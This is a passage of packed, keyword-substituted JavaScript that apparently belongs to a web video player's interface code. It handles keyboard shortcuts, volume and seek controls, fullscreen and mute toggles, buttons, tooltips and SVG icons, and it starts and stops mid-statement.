BB(){if(o.hF){B x=4m(o.hT/o.5K.7o(-1)[0],1).uz(1);X(B i in b){if(b.2r(i)){if(b[i].s("eg")=="5j"&&o.hT){b[i].7E(x,1)}if(b[i].s("3C")=="3R:5j,1.0"){b[i].Aa(x)}}}}}H.BQ=E(x){if(1m){1m.le("8f")}if(o.51){o.51.hZ()}};H.SB=E(){if(1m){1m.kE();1m.g("1B")?1J(E(){1m.1u()},4i):\'\'}if(o.51){o.51.hZ()}if(o.5E&&o.5v){o.4B.aB()}};H.Bo=E(){o.51?o.51.1u():\'\';if(1m){1m.Bo()}};H.lm=E(sH,2o,6K){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1m"){if(b[x].s("hw")==1){b[x].NE()}}if(b[x].g("O7")=="1m#"+sH){b[x].2p("2p#4w",2o);if(b[x].g("1E")=="1G"){if(6K){b[x].7j(Bq(6K))}}F{if(v.1m[\'1m\'+sH+\'1l\']=="4x"){if(6K==2T("bw")){b[x].dA(0)}F{b[x].dA(1)}}3b()}cM(b[x])}}}};H.Q6=E(){if(1m){1m.8g();1m.le("8f");1m.le("7s")}};H.lG=E(){B x=8l("1l","2Y");if(x){x.lG()}};H.62=E(){3b();if(9A){o.Bu=G}};H.A6=E(x){if(!9A||x==1){3b();4E()}F{v.1F.Bv=G}};H.Cv=E(){B b=8l("1E","L");if(b){b.ND()}};H.6n=E(){4E();3b();4E();if(o.cK){2Q(8T)}F{!9A?4J(8T):\'\'}};H.Ml=E(1r){if(f9==v.id&&v.1Z.on==1){B x=1r.PL;B y=J;if(x==1X){x=1r.PE}if(I(o.P)||I(o.8w)||o.zD==1){O J}if(o.1L&&v.1Z.lp==1){y=G}if(((v.1Z.9f==1&&x==32)||(v.1Z.Sx==1&&x==13))&&(o.7n||o.5h||y)){if(v.1Z.2P==1){7Q(\'1L\',o.1L?0:1)}o.W.gG();1r.aD();O J}!v.1Z.rX?v.1Z.rX=0.2:\'\';!v.1Z.1M?v.1Z.1M=5:\'\';if(v.1Z.Q9==1&&(o.7n||y)){if(o.Q.1g()>0){X(B i=48;i<58;i++){if(x==i){o.W.4h((o.Q.1g()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7n||y)){kZ(v.1Z.BF)}if(x==37&&(o.7n||y)){lH(v.1Z.BF)}if(x==38&&(o.7n||y)){kZ(v.1Z.BI)}if(x==40&&(o.7n||y)){lH(v.1Z.BI)}if(x==187&&(o.7n||y)){kZ(v.1Z.Qf)}if(x==189&&(o.7n||y)){lH(v.1Z.Qf)}}};E 8l(y,z){X(B x in b){if(b.2r(x)){if(b[x].s(y)==z){O b[x]}}}}H.UX=E(x,y){x==1?kZ(y):lH(y)};E kZ(x){if(x=="8h"){if(o.1c){o.S.cS()}F{x="4D"}}if(x=="4D"){if(o.Q.1g()>0){if(o.Q.1i()+4m(v.1Z.4D)<o.Q.1g()){o.W.4h(o.Q.1i()+4m(v.1Z.4D),G)}}}if(x=="1P"){o.W.4O(4m(v.1P)+4m(v.1Z.rX));1r.aD()}if(x=="1M"){o.Q.1M(v.1Z.1M/100);1r.aD()}if(v.1Z.2P==1){7Q(x,1)}}E lH(x){if(x=="8h"){if(o.1c){o.S.ey()}F{x="4D"}}if(x=="4D"){if(o.Q.1g()>0&&o.1S){o.W.4h((o.Q.1i()-v.1Z.4D>=0?o.Q.1i()-v.1Z.4D:0),G)}}if(x=="1P"){o.W.4O(4m(v.1P)-4m(v.1Z.rX));1r.aD()}if(x=="1M"){o.Q.1M(-v.1Z.1M/100);1r.aD()}if(v.1Z.2P==1){7Q(x,0)}};H.Mo=E(1r){if(f9==v.id){B x=1r.PL;if(x==1X){x=1r.PE}if(x==57){if(v.1h==1){}}if(o.2g&&x==27){o.W.8d()}if(I(o.P)||I(o.8w)){O J}if(v.1Z.f==1&&x==70&&v.fK!=1&&(o.7n||o.5h)){if(v.1Z.2P==1){7Q(\'2g\',o.2g?0:1)}o.2g?o.W.8d():o.W.8v()}if(v.1Z.m==1&&x==77&&(o.7n||o.5h)){if(v.1Z.2P==1){7Q(\'41\',o.3f?1:0)}o.3f?o.W.6S():o.W.6t()}}};H.4H=E(){2S(o.lR);X(B x in o){if(x.K("1e")==0&&x.K("Ra")>-1){2S(o[x])}}X(B i=0;i<hr.R;i++){1k=hr[i];if(b[1k]){b[1k].4H()}}if(1m){1m.4H()}if(1c){1c.4H()}bg.4H();if(8T.5R==o.1W){o.1W.3x(8T)}F{o.1F?o.1F.3x(8T):\'\'}};H.m6=E(){m6()};H.m7=E(){m7();4E()};H.hy=E(){hy()};H.uA=E(){O 9A}};B PN=E(1k){B i;B C=[];B w;B h;B A7=0;B bg;B qu;B ag;B sG=0;B 4w=G;B Ol=J;B 3E=1;B 3G=1;B 2K;B k4;B 3m;B 8Z;B 1l;B aS=\'\';B x0;B y0;B on;B 4Y=J;B aP=J;B eM=0;B Vx;B Vs=0;B h6=0;B OD=0;B k7=0;B q6=J;B OJ=J;B k2=J;B 3z=J;B jv;B hw;B qB;B B1=J;C=bm(C,hG.U);C=bm(C,v[1k]);B W=[C.1l];1l=W[0];I(C.PR)?W[1]=C.PR:\'\';I(C.PS)?W[1]=C.PS:\'\';I(C.29)?C.1G=C.29:\'\';if(3U(C.PT)){o.sg?C.1M=C.PT:\'\'}if(1l=="2u"){o.g6=G}if(I(C.3C)){if(C.1E=="1G"&&C.3C!=\'\'){if(I(v[C.3C+\'1G\'])){C.1G=v[C.3C+\'1G\']}}if(C.3C.K("1m#")==0){aS=C.3C;if(C.3m==\'\'&&aS.K(",")==-1){C.3m=2T(v.1m[\'1m\'+aS.1z(9)+\'1l\'])}}if(C.3C.K("7p")>-1){v.OO=G}if(C.3C.K("2u:")>-1){o.g6=G}if(C.3C=="Vm"){C.ON=1y Vc(C)}}B 7Y=C.3m?C.3m.2E("///"):[];if(C.NI==1){C.1E="1G";C.1G=mi(0)+(W.R>1?\'///\'+mi(1):\'\');if(3U(C.c6)){C.1A=C.c6}}B zi=0;B 2P=1y iC();B 1j=1y iC();B eG=1y iC();B Vb=1y iC();B md=0;B ci;if(C.1E=="1G"){if(C.5d){if(I(v[C.5d+\'1G\'])){C.1G=v[C.5d+\'1G\']}}if(I(C.1G)){2P[0]=4o(C.1G);C.pZ=C.1G.R;B CD=[\'/\',\'|\',\'-\'];CD.K(C.1G.1z(-1))>-1?C.A9=C.1G.1z(-1):\'\';CD.K(C.1G.1z(0,1))>-1?C.Ah=C.1G.1z(0,1):\'\';if(1l=="1i"||1l=="1g"){if(C.1G.K(\'0:\')==0){C.pX=G}if(C.1G.2E(":").R==3){C.OH=G}F{if(C.1G.K(\'iZ:iZ\')>-1){C.OG=G}}if(C.o3==1){v.o3=1}}if(C.NR==1&&C.1G.K("-")==0){C.OF=G}if(C.1G.K("///")>0&&(1l=="5e"||C.NI==1)){C.gq=C.1G.2E("///");C.1G=2P[0]=C.gq[0]}}if(v.CM==1){1J(ae,100);1J(ae,4k);1J(ae,2j)}}F{if(I(C.1j)){2P[0]=C.1j;if(2P[0].K("///")>0&&2P[0].K("hK")==-1){2P=C.1j.2E("///")}if(I(C.h4)){2P[1]=C.h4}if(C.q7==1){if(3U(C.NS)){2P.2v(C.NS);md=2P.R-1}}}}if(1l=="5e"){if(C.U1==1&&I(C.qy)){C.z4=C.3C}}B 1e=1K("1R");if(C.1o==\'eF\'){o.eF.1I(1e)}F{if(C.1o.K(\'S\')>-1&&v.1F.1u==1&&v.1F.eH==1){o.1F.1I(1e)}F{o.1W.1I(1e)}if(1l=="ei"&&C.U0==1){1e.C.3X=Ov}}B qu=1K("1R");1e.1I(qu);B em=1K("1R");L(em,{"1o":"2c","1a":0,"1d":0});1e.1I(em);L(1e,{"1o":"2c","1a":0,"1d":0,"1D":1,"fl":"ri","uF":"1em"});if(3U(C.5d)){4f(1e,{"id":(v.id+"4A"+"a0"+C.5d)})}if(C.O1==1){L(em,{"4V":"2D 0.2s 2V"})}if(2P.R>0){X(i=0;i<2P.R;i++){1j[i]=1K("1R");L(1j[i],{"1o":"2c","1d":0,"1a":0,"7k":"1V","1D":C.a,"4V":"1D 0.1s 2V,2D 0.1s 2V"});if(C.1E=="hc"&&C.3d!=\'\'){if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"Nx")});if(v[C.5d+\'3d\']){C.3d=v[C.5d+\'3d\']}}if(C.3d.K(".uI")>-1||C.3d.K(".kr")>-1||C.3d.K(".8n")>-1||C.3d.K("hK")>-1){C.3d.K("//")==-1&&C.3d.K("hK")==-1?C.3d=\'//\'+C.3d:\'\';B z=1K("4C");C.h3=1;z.1v("hu",zY);z.3d=C.3d;1j[i].1I(z);C.w=1j[i].2l;C.h=1j[i].3h;if(C.O2>0){L(z,{1b:C.O2})}}}if(C.1E=="1G"){L(1j[i],{"1A":(C.1A),"fl":C.gL*2A(v.6I,1),"sZ":iw(C.4n),"hn-ff":C.jz+\'px\',"2I":"0 ai 0 ai","b0-9f":"de"});if(o.sg){if(3U(C.NG)){L(1j[i],{"fl":C.NG*2A(v.6I,1),})}}if(C.2k==1){if(C.1G.K("<a ")>-1||1k=="d6"){L(1j[i],{"7k":"2q"})}}if(C.Nq==1){L(1j[i],{"4n-sQ":"Nq"})}2P[i]==\'6o\'?2P[i]=2T("6o"):\'\';1j[i].1N=yD(2P[i]);1J(A1,100);C.w=1j[i].2l;C.h=1j[i].3h;if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"TE")})}}if(C.1E=="L"){o.1S?1J(Ap,4i):\'\'}B 9Q=2P[i].7g();if(9Q.K(\'B:\')==0){9Q=2A(23[9Q.1z(4)],\'\')}B sP=9Q.K(\'<22\')>-1||9Q.K(\'<TB\')>-1;if(C.1E=="22"&&(9Q.K(\'<g>\')>-1||sP)){if(1l=="41"||1l=="5e"){9Q=9Q.1t(/q3/g,\'q3\'+v.id+1k)}if(9Q.K(\'3q\')>-1){dy(1j[i])}1j[i].1N=(!sP?"<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>":\'\')+9Q+(!sP?"</22>":\'\');1j[i].2l>20?C.w=1j[i].2l:\'\';1j[i].3h>20?C.h=1j[i].3h:\'\';L(1j[i],{"Y":C.w,"1b":C.h});if(C.c6!=-1){qc(1j,C.c6)}if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"Nx"+i)})}}em.1I(1j[i]);i>0?1u(1j[i]):\'\'}bp();qB?zY():\'\';if(C.3C=="4B"){C.4B=1;C.1u=1;o.4B?1j[0].1N=o.4B.qd(C.c6!=-1?C.c6:\'#3T\'):\'\';if(o.1q.2i){1j[0].Ny=zI;1j[0].U3=5k;1j[0].zq=zK}F{1j[0].iv=6e;1j[0].ip=5k;1j[0].mo=e9}}F{if((bg.2l*C.1M<35||bg.3h*C.1M<35)&&C.1E!=\'1G\'){AG();dy(ag)}F{dy(bg)}}if(1l=="5e"){B lu=\'\';if(C.fX==1&&I(C.3C)){lu=C.3C;if(lu.K("3R:")==0){B 1C=lu.1z(4).2E(",");if(1C.R==2){B 9Y=1C[1].2E("/");if(9Y.R==2){1C[0]==\'hd\'?1C[0]="6W":\'\';if(v[1C[0]]==9Y[1]){C.a=1;L(1j[0],{"1D":C.a})}}}}if(lu=="Ou"||lu=="3W"){o.W.gn();1e.C.3X=Ov;o.zD=1}}if((C.1u==1&&(C.OB==1||C.Ot==1))||lu.K("6d")==0){C.OC=1}}if(1l=="1m"&&C.hw==1){hw=1y OE(1e,bg,C)}if(C.2k==0){AK(1e)}if(C.h3==1){1u(bg)}if(C.2K==1){rd()}if(C.1o.K("2a")>-1){h6=1}if(C.1o.K("1d")>-1){OD=1}if(C.1o.K("2H")>-1||C.1o.K("1e")>-1){k7=1}3b();B t=\'\';if(C.bS!=0){t+="kO("+C.bS+"AN)"}if(C.Up==1){t+=" 3E(-1)"}if(C.Ul==1){t+=" 3G(-1)"}if(t!=\'\'){L(em,{"2D":t})}if(1l=="ei"){m8()}B 1C=[];B i;if(1l=="1c"){1C=[\'hE\',\'O9\',\'qN\',\'Oa\',\'rO\',\'qa\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(v.1c[1C[i]])){v.1c[1C[i]]=C[1C[i]]}}}if(1l=="29"){1C=[\'qm\',\'zX\',\'zM\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(3M[1C[i]])){v[1C[i]]=C[1C[i]]}}}C.qC==1?a1():\'\';if(1l=="5e"&&C.on==0){2Q(1e)}if(C.1u==1&&C.qp>0){1J(Ob,C.qp*2j)}}E Ob(){C.qp=-1;o.S.6n()}E AG(){if(ag){ag.5R.3x(ag)}ag=1K("1R");L(ag,{"1o":"2c","1d":0,"1a":0,"Y":C.1E=="hc"?bg.2l:(bg.2l>35?bg.2l:35)*C.Oc,"1b":C.1E=="hc"?bg.3h:(bg.3h>35?bg.3h:35)*C.AW});C=5n(C,\'kA\',\'kA\');1e.1I(ag)}E dy(x){if(1l.K("1i")==0&&W.R==1){C.2k=0}if(1l=="5e"&&C.fX==0){C.2k=0}if(C.2k==1){if(C.lD==1){L(x,{"4c":"3q"})}L(x,{"7k":"2q"});if(o.1q.2i){x.1v("aP",E(e){zK(e)});x.1v("f0",E(e){zI(e)});x.1v("bT",E(e){Od(e)})}if(v.ap==1||!o.1q.2i){x.8O=7h}if(v.1F.l4==1||C.l4==1){L(x,{"2f-1A":"#AU","1D":0.5})}}F{L(x,{"4c":"8m"})}if(!o.1q.2i){x.iv=6e;x.ip=5k}if(C.3z==1||C.2K==1){x.mo=e9}}E zK(e){js("Ug"+1k);e.cj();aP=G}E zI(e){C.Ok==1?6e():\'\';e.cj()}E Od(e){e.cj();e.aD();C.Ok==1?5k():\'\';if(!aP){7h(e)}aP=J}E bp(){if(bg){bg.5R.3x(bg)}bg=1K("1R");L(bg,{"1o":"2c","1d":0,"1a":0});if(3U(C.5d)){4f(bg,{"id":(v.id+"lZ"+C.5d+"Ua")})}w=C.w;h=C.h;C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');if(C.1E=="1G"){w=1j[zi].2l;h=1j[zi].3h;if(C.yX>0){w<C.yX?w=C.yX:\'\'}}C=5n(C,\'fW\',\'fW\');C=5n(C,\'Om\',\'Om\');if(3U(C.5d)&&I(v.5e)&&C.1l=="5e"){if(1U(v.5e)==\'3S\'){X(B i=0;i<5C.4u(v.5e).R;i++){if(v.5e[i][C.5d]){if(v.5e[i][C.5d]=="bw"){C.on=0}F{B 1C=v.5e[i][C.5d].2E(":");if(1C[0]=="2L-1a"){if(1C[1].K("%")>0){C.qr=2O(1C[1])}F{C.4y=2O(1C[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.aw+C.aT;w=w+C.8p+C.8e;C.h=h;C.w=w;if(C.1E=="1G"){C.lq=1j[0].3h}}F{C.6Z=0}L(bg,{"Y":(C.Oo==1?yQ:w),"1b":h,"zZ":(C.rE*h)/2,"2f":C.6J,"1D":C.6Z,"4V":"1D .1s 2V, 2f .1s 2V, 2D .1s 2V"+(3U(C.eu)?\', aH .1s 2V\':\'\')});if(C.1E=="hc"){L(bg,{"Y":w,"1b":h,"zZ":(C.rE*h/C.1M)/2,})}if(C.U6==1){Qh(bg,C.6J,C.VJ,C.ZP)}if(C.rF==1){L(bg,{"2N":"1px 7i "+C.rG})}qu.1I(bg)}E 3b(){L(bg,{"1d":(-bg.3h/2),"1a":(-bg.2l/2)});if(ag){B x=C.1E=="hc"?bg.2l:(bg.2l>35?bg.2l:35);B y=C.1E=="hc"?bg.3h:(bg.3h>35?bg.3h:35);L(ag,{"1d":(-y/2)+C.O5-C.Pz,"1a":(-x/2)+C.15p-C.176})}X(i=0;i<2P.R;i++){if(C.1E=="22"){L(1j[i],{"1d":-2G.4z(2O(1j[i].C.1b))/2,"1a":-2O(1j[i].C.Y)/2})}F{L(1j[i],{"1d":-2G.4z(1j[i].3h)/2,"1a":-1j[i].2l/2})}if(bg){L(1j[i],{"1d":(5F(1j[i].C.1d)+C.aw/2-C.aT/2+C.178/2+C.179/2),"1a":(5F(1j[i].C.1a)+C.8p/2-C.8e/2+C.17a/2+C.17b/2)})}}}E 6e(){B i;4Y=G;if(C.eG==1){if(on&&I(C.h4)){i=1}F{i=0}if(ci&&eG.R>2){i=2}if(eG[i]){rP();1B(1j[eG[i]])}}if(C.bg==1){if(C.9x!=-1){L(bg,{"1D":C.9x})}if(C.aF!=-1){L(bg,{"2f":C.aF})}if(3U(C.eu)){L(bg,{"aH":"h5("+C.eu+")"})}}if(C.8b>-1&&!Ol){X(i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.8b})}}}if(C.qw!=-1){qc(1j,C.qw)}if(C.17c==1){eM=eM+45;iA(1j[0],eM)}if(C.jC>C.1M&&C.jC>-1){1M(C.jC)}if(1l=="1m"&&o.S.bK()){}F{if(C.2K==1&&C.qC!=1){B x=7Y.R>1&&!on?7Y[1]:7Y[0];if(x){if(x.K(\'B:\')==0){3m.1N=23[x.1z(4)];a1()}}1B(2K);L(2K,{"1D":1})}}if(1l=="41"){o.W.5N(G);o.5N=G}o.eN=G;o.S.l8(1k,"4Y")}E 5k(){4Y=J;B i;if(C.eG==1){if(on&&I(C.h4)){i=1}F{i=0}if(ci&&eG.R>2){i=2}rP();1B(1j[i])}if(C.bg==1){if(C.9x!=-1){L(bg,{"1D":C.6Z})}if(C.aF!=-1){L(bg,{"2f":C.6J})}if(3U(C.eu)){L(bg,{"aH":"h5(1)"})}}if(C.8b>-1){X(i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.a})}}}if(C.jC>-1){1M(C.1M)}if(C.qw!=-1){qc(1j,(C.c6==-1?\'#3T\':C.c6))}if(1l=="41"&&!o.2g){o.W.5N(J);o.5N=J}z9();o.eN=J;o.S?o.S.l8(1k,"9u"):\'\'}E z9(){if(C.2K==1&&C.qC!=1){1u(2K);L(2K,{"1D":0})}}E 7h(e){e?e.9a=G:\'\';if(!q6){o.S.i3(1k);if(1l=="5e"){pV()}z9();if(C.17d==1){eM=eM+45;iA(1j[0],eM)}k2=G;if(C.Oi==1||(1k=="z8"&&C.1u==1&&C.yY==1)){o.S.6n()}}};H.z7=E(){7h()};E pV(){if(2P){if(2P.R>1){if(on==G){1B(1j[0]);1u(1j[1])}F{1B(1j[1]);1u(1j[0])}}if(C.2K==1&&7Y.R>1){3m.1N=o.ni+(on==G?7Y[0]:7Y[1])+o.j1;a1()}}if(I(C.z4)){if(on==G){C.3C=C.z4}F{C.3C=C.qy}}pS();on=on!=G;if(C.3C){if(C.3C.K(",0/1")>-1){js(C.3C,on?1:0)}}if(C.bg==1&&I(C.z3)){if(C.z3!=-1){if(on){C.Oh=C.6J;C.6J=C.z3}F{C.6J=C.Oh}bp();dy(bg);3b();if(C.1E=="1G"){ae()}F{1M(C.1M)}}}}E pS(){if(I(C.gq)){if(C.gq.R>1){if(on==G){7j(C.gq[0])}F{7j(C.gq[1])}}}}E As(1r){1r.9a=G;o.S.i3(1k)}E rP(){X(B i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.a});1u(1j[i])}}}E A1(1G){if(1j[0]){if(1j[0].2l>o.3c-C.4y-C.5c-C.8p-C.8e){if(C.yZ==1){if(!1G){1G=1j[0].1N}1j[0].1N=\'<yZ>\'+1G+\'</yZ>\'}F{L(1j[0],{"b0-9f":"aN"})}L(1j[0],{"Y":o.3c-C.4y-C.5c-C.8p-C.8e})}}}E zY(){if(bg){qB=J;C.h3=0;1u(bg);if(1j[0]){C.w=1j[0].2l*C.1M;C.h=1j[0].3h*C.1M;1M(C.1M)}C.c4=0;bp();AG();dy(ag);1B(bg);3b();o.S.62();if(!6B(1e)){2Q(1e)}}F{qB=G}}E PO(1r){1r.9a=G}E e9(){if(!o.1q.2i&&!o.eN){6e()}a1()}E 1M(x){if(x>0){L(bg,{"2D":"1M("+x+")"});X(i=0;i<2P.R;i++){L(1j[i],{"2D":"1M("+x+")"})}3E=x;3G=x}}E rd(){2K=1K("1R");L(2K,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"1D":0,"4V":"1D 0.1s 2V"});k4=1K("1R");C=5n(C,\'kq\',\'kq\');C=5n(C,\'O6\',\'O6\');L(k4,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2f-1A\':C.k5,\'1D\':C.iT,\'2N-6G\':C.v0});3m=1K("1R");L(3m,{\'1o\':\'2c\',\'1a\':C.BZ,\'1d\':C.sM,\'1A\':C.uQ,\'4n-rf\':iw(C.uM),\'4n-3D\':C.uY*2A(v.6I,1),"hn-ff":C.uZ+\'px\',"2Y-1b":"1"});if(C.3m){if(C.3m.K("B:")==0){C.Oe=G}}if(!C.Oe){L(3m,{\'b0-9f\':\'de\'})}if(C.ir==1){8Z=1K("1R");8Z.1N=\'<22 Y="e0" 1b="jy" v1="0 0 8 6" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><iy id="Pd" 2U="1V" 3k="#\'+C.k5.1t("#","")+\'" 3k-af="Px" 9L="0 0 8 0 4 6"></iy></22>\'}if(C.qC==1){L(2K,{"1D":1});dy(2K)}F{AK(2K)}1e.1I(2K);3m.1N=o.ni+(C.3m==\'\'?2T(1l):7Y[0])+o.j1;2K.1I(k4);2K.1I(3m);if(C.ir==1){2K.1I(8Z);B AZ=o.AY?\'-e0\':\'-jy\';B ps=C.172;if(!I(ps)){ps=\'\'}B tp=ps.K("1d")>-1;if(tp){iA(8Z,\'-180\')}L(8Z,{\'1o\':\'2c\',\'2a\':(ps.K("2a")>-1?10*C.1M:\'2q\'),\'1a\':(ps.K("1a")>-1?10*C.1M:(ps==\'\'||ps==\'1d\'?\'50%\':\'2q\')),\'2L-1a\':(ps==\'\'||ps==\'1d\'?\'-yu\':0),\'2H\':(tp?\'2q\':AZ),\'1d\':(tp?AZ:\'2q\'),\'1D\':C.iT})}a1()}E a1(){if(C.2K==1){L(2K,{"1d":(k7==1?-h-2K.3h+3:-2K.3h/2)+C.17e-C.17g,"1a":(h6==1?-3m.2l:(k7==1?-w/2:+3m.2l))-(k7==1?0:3m.2l/2+5)+C.17h-C.17j,"1b":C.sM+3m.3h+C.uP,"Y":C.BZ+3m.2l+C.PW});L(k4,{\'1b\':2K.3h});2K.C.3X="2j"}}H.c=E(){O 1e};H.s=E(x){O C[x]};H.ss=E(x,x2){O I(C[x])?C[x][x2]:J};H.g=E(x){ca(x){1w"Y":O w;1p;1w"1b":O h;1p;1w"h":O 2A(C.lq,h);1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1l":O 1l;1p;1w"O7":O aS;1p;1w"k2":O k2;1p;1w"1E":O C.1E;1p;1w"R":O C.pZ?C.pZ:0;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"4Y":O 4Y;1p;1w"1m#":O aS.K("1m#")==0;1p;1w"1m:":O aS.K("1m:")==0;1p;1w"2p#4w":O B1;1p;8m:O J}};H.2p=E(k,x){ca(k){1w"1B":4Y?5k():\'\';4w=x;1p;1w"2o":Or(x);1p;1w"4J":4J(1e);1p;1w"2Q":2Q(1e);1p;1w"Oq":C.3z=0;1p;1w"Bd":if(C.Og>0&&C.3z!=1&&!jv){3a(jv);jv=1J(E(){2Q(1e);C.3z=1;jv=1X},C.Og*2j)}1p;1w"1M":1M(x);1p;1w"17l":L(1e,{"2D":"1M(0)"});1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"B9":L(1j[0],{"1D":x});1p;1w"h7":L(1j[0],{"aH":"h7("+x+")"});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"CH":C.CH=x;1p;1w"h6":h6=x;1p;1w"2p#4w":B1=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"6M":C.6M=x;1p;1w"6d":C.6d=x;1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p;8m:O J}};E Or(x){if(x&&o.1q.2i){q6=G;1J(OL,ep)}if(!x){if(C.q7==1&&ci){1u(1j[md]);1B(1j[0]);ci=J}}if(C.h3==1){x?1B(1e):1u(1e)}F{if(1k=="17m"||1k=="OM"){x?1B(1e):1u(1e)}F{L(1e,{"2o":(x?"3W":"1V")})}4w=x;x?1B(1e):\'\'}if(x&&C.B4){C.B4=J;1J(ae,100)}}E OL(){q6=J}H.7j=E(x,y){if(aS!=\'\'&&(C.1G==\'x\'||C.1G==\'1x\')){x=x+\'x\'}if(y){x=C.1G+x}7j(x);!6B(1e)?C.B4=G:\'\'};H.iE=E(x){C.ao=x;7j(x);o.S?o.S.62():\'\'};H.B3=E(){iA(em,sG);sG+=20};E iA(x,y){L(x,{"2D":"kO("+y+"AN)"+(x==1j[0]&&!OJ&&3E!=1?\' 1M(\'+3E+\')\':\'\')})};H.OI=E(x){if(C.1G.K("{29")>-1){7j(C.1G)}};H.pV=E(){pV()};E 7j(1G){if(C.1E=="1G"){if(I(1G)){if(C.OH){if(1G.R==4){1G=(C.pX?\'0:0\':\'iZ:0\')+1G}if(1G.R==5){1G=(C.pX?\'0:\':\'iZ:\')+1G}if(1G.R==7){1G=(C.pX?\'\':\'0\')+1G}}if(C.OG){if(1G.R==4){1G=\'0\'+1G}}C.pZ=1G.R}1G=(C.Ah?C.Ah+(C.OF?\'\':\' \'):\'\')+1G+(C.A9?\' \'+C.A9:\'\');B OA=1j[0].2l+(C.bg==1?C.aw+C.aT:0);B Oz=1j[0].3h+(C.bg==1?C.aw+C.aT:0);1j[0].1N=o.ni+(1l=="5e"?yD(1G):1G)+o.j1;if(C.17f==1){1j[0].1N+=\'<aR C="2o:9c-3W;Y:bt"></aR><aR C="2N-1d: ai 7i \'+5g(C.1A)+\';2N-1a: ai 7i bY;2N-2a: ai 7i bY;1o: 2c;2a:ai;1d: 50%;2L-1d: -1px;"></aR>\'}if(1l=="29"){L(1j[0],{"Y":"2q","b0-9f":"de"});A1(1G)}C.w=1j[0].2l+(C.bg==1?C.aw+C.aT:0);C.h=1j[0].3h+(C.bg==1?C.aw+C.aT:0);if(OA!=C.w||Oz!=C.h||(C.w>0&&A7==0)){ae()}if(1j[0].2l>0){A7=C.w}F{aS!=\'\'?1u(1j[0]):\'\';if(1G!=\'\'){1J(ae,10)}}}}H.ae=E(){ae()};E ae(){if(C.1E=="1G"){if(1j[0]){if(1j[0].2l>0){aS!=\'\'?1B(1j[0]):\'\';w=C.w=1j[0].2l;h=C.h=1j[0].3h;bp();dy(bg);3b();o.S?o.S.A6():\'\'}}}}H.Aa=E(x){if(C.Oy==1){B n=4;if(1k=="16J"){if(o.1q.2i){O}}F{n=8}B y=\'q3\';B z=[];X(B i=1;i<n;i++){z[i]=1O.8K(y.a5(v.id,1k,\'16K\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1u(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1B(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1B(z[i]);1p}}}}}};H.On=E(){if(!on){if(2P){if(2P.R>1&&W.R>1){1u(1j[0]);1B(1j[1])}}if(W.R>1){1l=W[1];if(C.2K==1){3m.1N=mi(1);a1()}}if(C.q7==1&&ci){1u(1j[md]);ci=J}pS();on=G}};E mi(x){O o.ni+(C.3m==\'\'?2T(W[x]):(7Y.R>1?7Y[x]:7Y[0]))+o.j1}H.dA=E(x){dA(x)};E dA(x){B y=\'q3\';B z=1O.8K(y.a5(v.id,1k,\'16M\'));if(z){L(z,{"4V":"2D 0.1s 7G-9u"});if(x==1){z.C.2D=\'Os(0, 0)\'}F{z.C.2D=\'Os(-At, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2K==1&&7Y.R>1){3m.1N=(on?7Y[0]:7Y[1])}L(1j[0],{"1D":C.a})};H.mj=E(){if(on){if(2P){if(2P.R>1&&W.R>1){1B(1j[0]);1u(1j[1]);L(1j[0],{"1D":C.a})}}1l=W[0];if(W.R>1){if(C.2K==1){3m.1N=mi(0);a1()}}pS();on=J;ci=J}};H.As=E(){if(C.q7==1){rP();1B(1j[md]);ci=G}};H.O4=E(){B 2b=J;if(C.1u==1&&C.O3==1){if(6B(o.2t)){2b=G}}if(!2b){4J(1e);B eJ=1e.3Y("*");X(B i=eJ.R;i--;){L(eJ[i],{"6M-1L-hx":"16N"})}4w=G}};H.m8=E(){m8()};E m8(){2Q(1e);B eJ=1e.3Y("*");X(B 